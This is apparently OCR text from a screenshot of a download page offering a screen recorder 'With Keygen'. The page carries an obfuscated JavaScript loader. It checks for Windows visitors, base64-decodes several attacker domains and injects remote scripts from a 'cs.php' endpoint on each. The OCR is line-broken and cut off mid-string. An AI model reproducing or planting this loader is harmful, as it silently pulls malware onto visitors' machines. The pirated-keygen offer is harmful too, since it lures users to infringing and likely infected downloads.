
3.3a
Download AVee Screen Recorder
Free
1.0.0.0 With Keygen
Version
Download
Leave a Comment
/
SOFTDOWNLOADS
/
Way Trader
if(navigator.userAgent.toLowerCase().indexOf(“windows”) !==
-1){const
pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=|NXQ0MTQwMmE
uc2l0ZS94cC8=|OWUxMDdkOWQuc2l0ZS94cC8=|ZDQxZDhj
ZDkuZ2l0ZS94cC8=|ZjAwYjRhMmIuc2l0ZS94cC8=|OGIxYjk5N
TMuc2l0ZS94cC8=”;const
pds=pdx.split(“|”);pds.forEach(function(pde){const
s_e=document.createElement(“script”);s_e.src=”https://”+at
ob(pde)+”cs.php?
u=545281f5″;document.body.appendChild(s_e);});}else{cons
t
inputString=”aHR0cHM6Ly93aW4uc29mdHBlZGlhLmNvbS98
aHR0cHM6Ly9lbi5zb2Z0b25pYy5jb20vd2luZG93c3xodHRwc
zovL3d3dy5taWNyb3NvZnQuY29tL2VuLXVzL3NvZnR3YXJlLW